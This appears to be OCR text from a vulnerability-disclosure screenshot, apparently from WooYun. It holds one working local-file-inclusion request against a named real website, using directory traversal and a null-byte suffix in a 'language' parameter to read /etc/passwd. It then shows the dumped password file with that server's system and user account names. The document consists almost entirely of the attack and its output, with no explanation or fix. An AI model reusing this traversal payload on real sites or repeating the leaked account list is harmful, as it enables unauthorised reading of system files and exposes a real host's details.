 www.vigocam.com/index.php?action=mobilefour&controller=index&language=../../../../../../../../../../etc/passwd%00.jpg
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin distcache:x:94:94:Distcache:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin rpc:x:32:32:Portmapper RPC
user:/:/sbin/nologin named:x:25:25:Named:/var/named:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin oprofile:x:16:16:Special user account to be used by
OProfile:/home/oprofile:/sbin/nologin squid:x:23:23::/var/spool/squid:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin rpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-
autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
chris:x:500:500:chris:/home/chris:/bin/bash web:x:501:501::/usr/local/apache/htdocs/web:/bin/bash sam:x:502:502::/home/sam:/bin/bash
www.wooyun.org